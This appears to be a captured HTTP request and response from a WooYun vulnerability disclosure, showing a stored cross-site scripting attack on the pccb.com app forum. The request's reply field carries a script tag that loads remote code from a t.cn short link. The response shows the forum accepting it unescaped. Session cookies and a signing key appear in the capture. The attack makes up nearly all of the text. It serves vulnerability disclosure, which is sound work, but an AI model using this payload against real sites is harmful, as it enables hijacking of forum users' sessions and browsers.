 POST http://www.pccb.com/appforum/submit_forum_reply HTTP/1.1
Content-Length: 223
Content-Type: application/x-www-form-urlencoded
Host: www.pccb.com
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; zh-cn; Google Nexus 5 - 4.4.4 - API 19 - 1080x1920 Build/KTU84P)
AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Cookie: PHPSESSID=kek8t3pbhnmjmufutp31du8gs4; __jsluid=e1ab39c9e5700c7cb7c4e626d0992b50; SERVERNM=srv-pccb-web2_80
|ViWxl|ViWtY; SERVERID=ff85d68cea915e12771b65f9a08c734b|1445310868|1445309790
Cookie2: $Version=1
Accept-Encoding: gzip
content=%3Cp%3E%E8%B5%9E+%E8%B5%9E+%E8%B5%9E+%3Cscript+src%3Dhttp%3A%2F%2Ft.cn%2FRLnAkww%3E%3C%2Fscript%3E+%3C%
2Fp%3E&userid=CarCsikJRHY%3D&id=i3NJF363L%2BU%3D&reply_id=0&sign_key=0b78e835a0fcdbb2edcb0e765279e369&app_type=0
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
client=1
content=<p>赞 赞 赞 <script src=http://t.cn/RLnAkww></script> </p>
create_time=2015-10-20 11:15:06
floor_no=73
id=643132
is_moderator=0
message=回复添加成功,等待审核!
name=asdfasd
picture=
picture_url=http://res.pccb.com/UF/Uploads/heading/headimg1.png
status=1
www.wooyun.org